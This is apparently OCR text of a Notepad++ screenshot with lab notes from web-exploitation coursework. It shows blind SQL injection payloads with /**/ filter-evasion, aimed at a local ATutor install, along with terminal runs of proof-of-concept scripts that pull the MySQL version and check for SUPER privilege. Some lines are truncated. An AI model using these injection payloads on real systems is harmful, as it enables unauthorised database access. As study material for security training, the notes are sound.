 *new 2 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1 new 2
181 | Super_priv |
182 +------------+
183 | Y |
184 +------------+
185 1 row in set (0.00 sec)
186
187 mysql> SELECT/**/(SELECT/**/Super_priv/**/FROM/**/mysql.user/**/WHERE/**/user/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),'@',1))/**/AND/**/Host/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),'@',-1
188
189 | (SELECT Super_priv FROM mysql.user WHERE user = (SELECT SUBSTRING_INDEX((SELECT CURRENT_USER()),'@',1)) AND Host = (SELECT SUBSTRING_INDEX((SELECT CURRENT_USER()),'@',-1)))='Y' |
190
191 | 1 |
192
193 1 row in set (0.00 sec)
194
195 mysql> quit
196 Bye
197
198
199
200 $ python3 /home/rockylinux/Documents/AWAE/3.3/poc1.py localhost "AAAA')/**/OR/**/(SELECT/**/Super_priv/**/FROM/**/mysql.user/**/WHERE/**/user/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),'@',1))/**/AND/**/Host/**/=
201 Response Headers:
202 {'Date': 'Mon, 06 Jun 2022 04:41:36 GMT', 'Server': 'Apache/2.4.10 (Unix) OpenSSL/1.0.1i PHP/5.5.15 mod_perl/2.0.8-dev Perl/v5.16.3', 'X-Powered-By': 'PHP/5.5.15', 'Set-Cookie': 'ATutorID=92p1n990d2nnatrud52b67l2j7; path=/ATutor/,
203
204 Response Content:
205 Suggestions:atutor atutor
206
207 No errors found
208
209
210
211 $ python3 /home/rockylinux/Documents/AWAE/3.3/poc1.py localhost "AAAA')/**/OR/**/(SELECT/**/Super_priv/**/FROM/**/mysql.user/**/WHERE/**/user/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),'@',1))/**/AND/**/Host/**/=
212 Response Headers:
213 {'Date': 'Mon, 06 Jun 2022 04:44:15 GMT', 'Server': 'Apache/2.4.10 (Unix) OpenSSL/1.0.1i PHP/5.5.15 mod_perl/2.0.8-dev Perl/v5.16.3', 'X-Powered-By': 'PHP/5.5.15', 'Set-Cookie': 'ATutorID=45mao8pqbchr610fheeb5355j0; path=/ATutor/,
214
215 Response Content:
216
217
218 No errors found
219
220
221
222 $ python3 /home/rockylinux/Documents/AWAE/3.6/poc3.py localhost
223 (+) Retrieving database version length....
224 10
225 (+) Retrieving database version....
226 5.6.20-log
227 (+) Checking if the database user has SUPER privilege...
228 Yes
229 (+) done!
Type here to search